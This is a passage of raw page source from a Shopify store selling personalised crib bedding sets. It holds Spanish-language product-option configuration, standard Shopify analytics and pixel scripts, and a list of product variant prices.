trenzado)","required":1,"onetime":0,"tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":"","is_get_to_cart":1,"column_width":"","open_new_window":1}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem520`] = best_option.ymq_template_options[`tem520`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem520`] = best_option.ymq_template_options[`tem520`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem520`] = best_option.ymq_template_options[`tem520`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem4`] = {"template":{"ymq4tem1":{"id":"4tem1","type":"1","label":"Nombre ","hide_title":0,"required":1,"help":"¿Qué nombre llevará el diseño?","onetime":0,"tooltip":"Si no llevará el nombre poner &quot;sin nombre&quot;","tooltip_position":"1","class":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","weight":"","sku":"","price":"","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1"}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem4`] = best_option.ymq_template_options[`tem4`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem4`] = best_option.ymq_template_options[`tem4`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem4`] = best_option.ymq_template_options[`tem4`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem11`] = {"template":{"ymq11tem1":{"id":"11tem1","type":"1","label":"Nombre de tu bebé ","hide_title":0,"tooltip":"Si no lleva nombre escribir &quot;sin nombre&quot;","help":"¿Qué nombre llevará el nido?","required":1,"onetime":0,"tooltip_position":"1","class":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","weight":"","sku":"","price":"","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","is_get_to_cart":1,"column_width":""}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"288469516459","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem11`] = best_option.ymq_template_options[`tem11`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem11`] = best_option.ymq_template_options[`tem11`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem11`] = best_option.ymq_template_options[`tem11`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem2`] = {"template":{"ymq2tem5":{"id":"2tem5","type":"1","label":"Nombre de tu bebé (Si no lleva nombre, escribir S/N)","open_new_window":1,"is_get_to_cart":1,"onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","weight":"","sku":"","price":"","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","sb":0},"ymq2tem4":{"id":"2tem4","type":"1","label":"Medidas del colchón (cm)","open_new_window":1,"is_get_to_cart":1,"onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","weight":"","sku":"","price":"","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","sb":0},"ymq2tem2":{"id":"2tem2","type":"5","options":{"2tem2_1":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem2_1","price":"","value":"Blanco","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ffffff","canvas2":"","qty_input":0},"2tem2_8":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem2_8","price":"","value":"Arena","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"f0e3c2","canvas2":"","qty_input":0},"2tem2_9":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem2_9","price":"","value":"Kaky","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"c9b89f","canvas2":"","qty_input":0},"2tem2_2":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem2_2","price":"","value":"Gris","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"d9d9d9","canvas2":"","qty_input":0},"2tem2_3":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem2_3","price":"","value":"Rosa","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ffdefb","canvas2":"","qty_input":0},"2tem2_4":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem2_4","price":"","value":"Lila","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"efe3ff","canvas2":"","qty_input":0},"2tem2_5":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem2_5","price":"","value":"Azul cielo ","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"c3d4fa","canvas2":"","qty_input":0},"2tem2_6":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem2_6","price":"","value":"Azul marino ","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"0a0b4d","canvas2":"","qty_input":0},"2tem2_7":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem2_7","price":"","value":"Negro ","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"000000","canvas2":"","qty_input":0}},"label":"Color de sábana de cajón y reverso de duvet ","required":1,"onetime":0,"tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":"","open_new_window":1,"is_get_to_cart":1,"column_width":""},"ymq2tem3":{"id":"2tem3","type":"8","options":{"2tem3_1":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_1","price":"","value":"Blanco","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ffffff","canvas2":"","qty_input":0},"2tem3_2":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_2","price":"","value":"Gris Jaspe","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"d4d4d4","canvas2":"","qty_input":0},"2tem3_4":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_4","price":"","value":"Gris oscuro","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"474747","canvas2":"","qty_input":0},"2tem3_27":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_27","price":"","value":"Verde militar","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"3f542f","canvas2":"","qty_input":0},"2tem3_21":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_21","price":"","value":"Verde","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"41921c","canvas2":"","qty_input":0},"2tem3_25":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_25","price":"","value":"Verde pastel","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"cffaa5","canvas2":"","qty_input":0},"2tem3_26":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_26","price":"","value":"Mango","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"f29708","canvas2":"","qty_input":0},"2tem3_23":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_23","price":"","value":"Kaky","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ab8d5c","canvas2":"","qty_input":0},"2tem3_24":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_24","price":"","value":"Arena","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"f0e5b9","canvas2":"","qty_input":0},"2tem3_22":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_22","price":"","value":"Hueso","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"fff9e1","canvas2":"","qty_input":0},"2tem3_6":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_6","price":"","value":"Amarillo","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"f7e497","canvas2":"","qty_input":0},"2tem3_20":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_20","price":"","value":"Piñón","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ffd3ca","canvas2":"","qty_input":0},"2tem3_28":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_28","price":"","value":"Rosa maquillaje","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"e8aaa9","canvas2":"","qty_input":0},"2tem3_3":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_3","price":"","value":"Rosa ","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ffc4e0","canvas2":"","qty_input":0},"2tem3_9":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_9","price":"","value":"Fucsia","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ed189b","canvas2":"","qty_input":0},"2tem3_16":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_16","price":"","value":"Rojo","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"cf0606","canvas2":"","qty_input":0},"2tem3_11":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_11","price":"","value":"Lila","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"c6a7fa","canvas2":"","qty_input":0},"2tem3_10":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_10","price":"","value":"Azul cielo","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"bcd8f7","canvas2":"","qty_input":0},"2tem3_17":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_17","price":"","value":"Aqua","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"93e3ed","canvas2":"","qty_input":0},"2tem3_7":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_7","price":"","value":"Turquesa","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"52c7d9","canvas2":"","qty_input":0},"2tem3_18":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_18","price":"","value":"Azul rey","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"1469af","canvas2":"","qty_input":0},"2tem3_8":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_8","price":"","value":"Azul marino (muy oscuro) ","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"06133b","canvas2":"","qty_input":0},"2tem3_19":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_19","price":"","value":"Negro","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"000000","canvas2":"","qty_input":0},"2tem3_12":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_12","price":"","value":"No aplica","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0594/3833/4123/files/Untitled-2-06-06-06.jpg?v=1632934006","qty_input":0}},"label":"Color de trenza. Elige de 1 a 3 colores (solo seleccionar en caso de elegir la opción con protector trenzado)","required":1,"onetime":0,"tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":"","is_get_to_cart":1,"column_width":"","open_new_window":1}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"277503017131","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem2`] = best_option.ymq_template_options[`tem2`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem2`] = best_option.ymq_template_options[`tem2`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem2`] = best_option.ymq_template_options[`tem2`]['assign'];
            
        
    

    
        
        
            
            
        
    

    
</script>
<script src="https://cdn.shopify.com/extensions/019b4e43-a383-7f0c-979c-7303d462adcd/king-product-options-variant-70/assets/spotlight.js" defer></script>

    <script src="https://cdn.shopify.com/extensions/019b4e43-a383-7f0c-979c-7303d462adcd/king-product-options-variant-70/assets/best-options.js" defer></script>
<!-- END app snippet -->
    


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59438334123,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59438334123,storefrontBaseUrl: "https://www.corazondealgodon.com.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"228753579","configuration":"{\"pixel_id\":\"1217410482196395\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"103055531","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Corazon De Algodon","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"corazon-de-algodon.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/www.corazondealgodon.com.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":2429.1,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"42034922487979","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":"","title":"Colecho \/ Riel \/ Si","untranslatedTitle":"Colecho \/ Riel \/ Si"},{"price":{"amount":2842.2,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"42010081296555","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":null,"title":"Colecho \/ Premium \/ Si","untranslatedTitle":"Colecho \/ Premium \/ Si"},{"price":{"amount":2969.1,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"42010081329323","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":null,"title":"Colecho \/ Elite \/ Si","untranslatedTitle":"Colecho \/ Elite \/ Si"},{"price":{"amount":2969.1,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"42010081362091","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":null,"title":"Colecho \/ Trenza \/ Si","untranslatedTitle":"Colecho \/ Trenza \/ Si"},{"price":{"amount":2744.1,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"42034922520747","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":"","title":"Estándar \/ Riel \/ Si","untranslatedTitle":"Estándar \/ Riel \/ Si"},{"price":{"amount":3059.1,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"42010081427627","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":null,"title":"Estándar \/ Premium \/ Si","untranslatedTitle":"Estándar \/ Premium \/ Si"},{"price":{"amount":3418.2,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"42010081460395","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":null,"title":"Estándar \/ Elite \/ Si","untranslatedTitle":"Estándar \/ Elite \/ Si"},{"price":{"amount":3598.2,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"42010081493163","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":null,"title":"Estándar \/ Trenza \/ Si","untranslatedTitle":"Estándar \/ Trenza \/ Si"},{"price":{"amount":3598.2,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"42010081525931","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":null,"title":"Estándar \/ Montessori \/ Si","untranslatedTitle":"Estándar \/ Montessori \/ Si"},{"price":{"amount":3275.1,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"42034922553515","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":"","title":"Cama cuna \/ Riel \/ Si","untranslatedTitle":"Cama cuna \/ Riel \/ Si"},{"price":{"amount":3536.1,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"42010081558699","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":null,"title":"Cama cuna \/ Premium \/ Si","untranslatedTitle":"Cama cuna \/ Premium \/ Si"},{"price":{"amount":3724.2,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"42010081591467","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":null,"title":"Cama cuna \/ Elite \/ Si","untranslatedTitle":"Cama cuna \/ Elite \/ Si"},{"price":{"amount":3995.1,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"42010081624235","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":null,"title":"Cama cuna \/ Trenza \/ Si","untranslatedTitle":"Cama cuna \/ Trenza \/ Si"},{"price":{"amount":3995.1,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"42010081657003","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":null,"title":"Cama cuna \/ Montessori \/ Si","untranslatedTitle":"Cama cuna \/ Montessori \/ Si"},{"price":{"amount":2070.0,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"45795703881899","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":null,"title":"Colecho \/ Riel \/ No","untranslatedTitle":"Colecho \/ Riel \/ No"},{"price":{"amount":2483.1,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de 